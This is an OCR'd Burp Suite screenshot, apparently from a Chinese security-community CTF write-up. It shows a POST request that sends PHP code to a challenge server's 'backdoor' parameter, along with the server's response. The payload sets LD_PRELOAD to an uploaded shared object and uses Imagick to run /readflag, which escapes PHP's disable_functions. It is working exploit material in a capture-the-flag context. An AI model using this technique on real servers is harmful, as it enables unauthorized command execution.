 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Go Cancel < | ▼ > | ▼ Target: http://111.186.63.208:31340 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 111.186.63.208:31340
Pragma: no-cache
Cache-Control: no-cache
content-type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/73.0.3683.75 Safari/537.36
DNT: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 889
backdoor=putenv("EVIL_CMDLINE=/readflag >
/tmp/258f17494b6bd0dadd3acb114446297f/flag.txt");putenv("LD_PRELOAD=/tmp/258f17494b6bd0dadd3acb114446
297f/asd.so");$data_file="/tmp/258f17494b6bd0dadd3acb114446297f/test.png";var_dump($data_file);$explo
it=base64_decode("iVBORw0KGgoAAAANSUhEUgAAAGQAAABkCAIAAAD/gAIDAAAACXBIWXMAAC4jAAAuIwF4pT92AAAAB3RJTUU
H4wMYChME5RzGcQAAABl0RVh0Q29tbWVudABDcmVhdGVkIHdpdGggR0lNUFeBDhcAAACfSURBVHja7dAxAQAACAMgtX/nWcHPByLQ
SYqbUSBLlixZsmQpkCVLlixZshTIkiVLlixZCmTJkiVLliwFsmTJkiVLlgJZsmTJkiVLgSxZsmTJkqVAlixZsmTJUiBLlixZsmQpk
CVLlixZshTIkiVLlixZCmTJkiVLliwFsmTJkiVLlgJZsmTJkiVLgSxZsmTJkqVAlixZsmTJUiBL1rcFz/EDxVmyyQcAAAAASUVORK
5CYII=");file_put_contents($data_file,$exploit);var_dump(file_get_contents($data_file));var_dump(1);$
thumb = new
Imagick($data_file);var_dump(1);$thumb->writeImage('/tmp/258f17494b6bd0dadd3acb114446297f/qwe.wdp');$
thumb->clear();var_dump(1);
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: nginx/1.14.0 (Ubuntu)
Date: Sun, 24 Mar 2019 14:35:26 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 787
<!DOCTYPE html><html><head><style>.pre {word-break: break-all;max-width: 500px;white-space:
pre-wrap;}</style></head><body>
<pre class="pre"><code>Imagick is a awesome library for hackers to break `disable_functions`.
So I installed php-imagick in the server, opened a `backdoor` for you.
Let's try to execute `/readflag` to get the flag.
Open basedir: /var/www/html:/tmp/258f17494b6bd0dadd3acb114446297f
string(46) "/tmp/258f17494b6bd0dadd3acb114446297f/test.png"
string(293) "�PNG
IHDRdd�� pHYs.#.#x�?v tIME �
��qtEXtCommentCreated with GIMPW��IDATx���1 ��Y�� "�I��Q K�,Y�d)�%K�,Y�Ř%K�,Y
IEND�B`�"
int(1)
int(1)
? < + > Type a search term 0 matches
973 bytes | 38 millis
先知社区